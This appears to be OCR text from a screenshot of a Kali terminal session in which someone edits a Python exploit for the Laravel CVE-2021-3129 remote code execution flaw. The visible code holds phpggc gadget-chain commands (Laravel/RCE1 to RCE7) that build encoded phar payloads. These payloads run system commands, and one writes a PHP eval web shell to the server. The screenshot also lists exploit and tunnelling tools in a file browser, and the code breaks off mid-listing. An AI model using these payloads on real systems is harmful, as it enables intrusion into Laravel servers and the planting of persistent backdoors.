 会话 编辑 搜索 选择 转到 查看 模式 工具 窗口 帮助 隧道 X 专注模式
1.kali 2.kali:2 A
ssh vm kali
# -*- coding=utf-8 -*-
# Author : Crispr
# Alter: zhzyker
import os
import requests
import sys
from urllib3.exceptions import InsecureRequestWarning
# Suppress only the single warning from urllib3 needed.
requests.packages.urllib3.disable_warnings(category=InsecureRequestWarning)
class EXP:
#这里还可以增加phpggc的使用链，经过测试发现RCE5可以使用
__gadget_chains = {
"Laravel/RCE1":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE1 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(
i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE2":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE2 system cat zf.php  --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' +
hex (ord(i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE3":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE3 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(
i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE4":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE4 system ls --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(
i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE5":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE5 "system('echo \"<?php @eval($_POST[1]);?>\">zf.php');" --phar phar -o php://output | base64 -w 0 | python
-c "import sys;print(''.join(['=' + hex (ord(i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE6":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE6 "system('id');" --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex
(ord(i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE7":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE7 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(
i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Monolog/RCE1":r"""
-- INSERT -- 28,93 Top
会话
筛选
Shell sessions
vm
centros
kali
vps
文件管理器
/root/wanan/
名称 Date modified
CVE-2021-3129-main 2022/10/06 14
frp_0.44.0_linux_amd64 2022/09/29 09
impacket 2022/09/29 18
phpggc 2022/10/06 13
49424.py 2022/10/06 14
CVE-2021-3129-main.zip 2022/10/06 13
frp_0.44.0_linux_amd64.ta… 2022/07/11 00
laravel-CVE-2021-3129-EXP… 2022/10/06 14
英
8 项 11.02 MB
就绪 远程模式 窗口 44×162 行 3111 字符 92 linux 2022/10/6 14:34 WindTerm Issues 锁屏